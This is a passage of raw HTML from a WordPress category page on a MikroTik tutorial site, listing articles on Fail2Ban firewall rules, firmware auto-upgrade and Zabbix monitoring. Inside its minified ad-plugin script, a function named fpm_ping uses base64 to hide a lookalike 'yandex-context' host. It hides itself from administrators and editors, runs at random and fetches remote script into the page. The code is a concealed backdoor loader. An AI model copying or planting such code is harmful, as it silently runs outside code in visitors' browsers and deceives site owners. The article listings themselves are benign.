"+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
</script>
<!--/noptimize--><link rel="dns-prefetch" href="https://mc.yandex.ru">
<link rel="dns-prefetch" href="https://static.doubleclick.net">
<link rel="dns-prefetch" href="https://pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="https://ajax.googleapis.com/">
<meta name="yandex-verification" content="e2a1d7ff5c87021a" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(56310940, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/56310940\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript>\n<!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive category category-mikrotik-routeros category-6 wp-custom-logo wp-embed-responsive no-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div data-rocket-location-hash="7b1905bee9485bd69f7f18cb93e136b2" class="inside-header grid-container">
				<div data-rocket-location-hash="f468f6aab6847709e6380c91090eea6a" class="site-branding-container"><div class="site-logo">
					<a href="https://mhelp.pro/" rel="home">
						<img  class="header-image is-logo-image" alt="MHELP.PRO" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" width="1024" height="1024" data-lazy-src="https://mhelp.pro/wp-content/uploads/2021/03/mhelp-pro-en.png" /><noscript><img  class="header-image is-logo-image" alt="MHELP.PRO" src="https://mhelp.pro/wp-content/uploads/2021/03/mhelp-pro-en.png" width="1024" height="1024" /></noscript>
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mhelp.pro/" rel="home">MHELP.PRO</a>
				</p>
						
					</div></div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-509"><a href="#">? Menu<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://mhelp.pro/general-articles/">General articles</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://mhelp.pro/base-articles/">Basic articles</a></li>
	<li id="menu-item-1220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1220"><a href="https://mhelp.pro/mikrotik-routeros/" aria-current="page">MikroTik</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://mhelp.pro/search/">? Search</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#">?? EN<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://mhelp.pro/es/">?? ES</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://mhelp.pro/ru/">?? RU</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-745"><a href="https://mhelp.pro/fr/">?? FR</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911"><a href="https://mhelp.pro/pt/">?? PT</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1912"><a href="https://mhelp.pro/ms/">?? MS</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-746"><a href="https://mhelp.pro/de/">?? DE</a></li>
	<li id="menu-item-956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-956"><a href="https://mhelp.pro/nl/">?? NL</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
		
	<div data-rocket-location-hash="5ab50cf487e2c225ca702e143dc395df" class="site grid-container container hfeed" id="page">
				<div data-rocket-location-hash="81d953142d21eae6d4f639a4248f89e1" class="site-content" id="content">
			
	<div data-rocket-location-hash="0473109c5c32c4e7176a109b3dc396b1" class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				MikroTik			</h1>

			<div class="taxonomy-description"><div class="fpm_start"></div>
<p>MikroTik is a Latvian manufacturer of networking equipment. The company develops and markets wired and wireless networking equipment, in particular routers, network switches, access points, as well as software &#8211; operating systems and supporting software.</p>
<div class="fpm_end"></div>
</div>		</header>
		<article id="post-2122" class="post-2122 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-fail2ban-blocking-brute-force-attacks/" rel="bookmark">MikroTik Fail2Ban (Blocking Brute Force Attacks)</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-12-07T12:31:01+06:00" itemprop="dateModified">December 7, 2022</time><time class="entry-date published" datetime="2022-10-24T12:05:43+06:00" itemprop="datePublished">October 24, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-fail2ban-blocking-brute-force-attacks/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="MikroTik Fail2Ban (Blocking Brute Force Attacks)" itemprop="image" decoding="async" fetchpriority="high" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp 1024w, https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-512x256.webp 512w, https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-256x128.webp 256w, https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-768x384.webp 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp" class="attachment-full size-full wp-post-image" alt="MikroTik Fail2Ban (Blocking Brute Force Attacks)" itemprop="image" decoding="async" fetchpriority="high" srcset="https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-jpg.webp 1024w, https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-512x256.webp 512w, https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-256x128.webp 256w, https://mhelp.pro/wp-content/uploads/2022/10/mikrotik-fail2ban-blocking-brute-force-attacks-768x384.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Protecting a Mikrotik device from a BruteForce attack using MikroTik Firewall. Setting up Fail2Ban rules for SSH, Winbox, Web connections.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-fail2ban-blocking-brute-force-attacks/#comments">1 Comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1987" class="post-1987 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros tag-mikrotik-scripts" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/mikrotik-scripts-routerboard-firmware-auto-upgrade/" rel="bookmark">MikroTik scripts: RouterBOARD firmware auto upgrade</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-01-10T09:13:17+06:00" itemprop="dateModified">January 10, 2023</time><time class="entry-date published" datetime="2022-08-27T07:30:13+06:00" itemprop="datePublished">August 27, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://mhelp.pro/author/yunsergey_iqf6cb8e/" title="View all posts by YunSergey" rel="author" itemprop="url"><span class="author-name" itemprop="name">YunSergey</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://mhelp.pro/mikrotik-scripts-routerboard-firmware-auto-upgrade/">
							<img width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image" alt="Mikrotik scripts: Automatically upgrade firmware RouterBOARD" itemprop="image" decoding="async" data-lazy-srcset="https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard.webp 1024w, https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard-512x256.webp 512w, https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard-256x128.webp 256w, https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard-768x384.webp 768w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard.webp" /><noscript><img width="1024" height="512" src="https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard.webp" class="attachment-full size-full wp-post-image" alt="Mikrotik scripts: Automatically upgrade firmware RouterBOARD" itemprop="image" decoding="async" srcset="https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard.webp 1024w, https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard-512x256.webp 512w, https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard-256x128.webp 256w, https://mhelp.pro/wp-content/uploads/2022/08/mikrotik-scripts-automatically-upgrade-firmware-routerboard-768x384.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>MikroTik script to automatically upgrade the firmware (bootloader) of MikroTik after updating the version of RouterOS, to match the version of MikroTik RouterOS and the RouterBoard bootloader.</p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://mhelp.pro/mikrotik-routeros/" rel="category tag">MikroTik</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://mhelp.pro/tag/mikrotik-scripts/" rel="tag">MikroTik scripts</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://mhelp.pro/mikrotik-scripts-routerboard-firmware-auto-upgrade/#comments">1 Comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1946" class="post-1946 post type-post status-publish format-standard has-post-thumbnail hentry category-mikrotik-routeros" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://mhelp.pro/monitoring-mikrotik-snmp-v3-with-zabbix/" rel="bookmark">Monitoring MikroTik SNMP v3 with Zabbix</a></h2>		<div class="entry-meta">
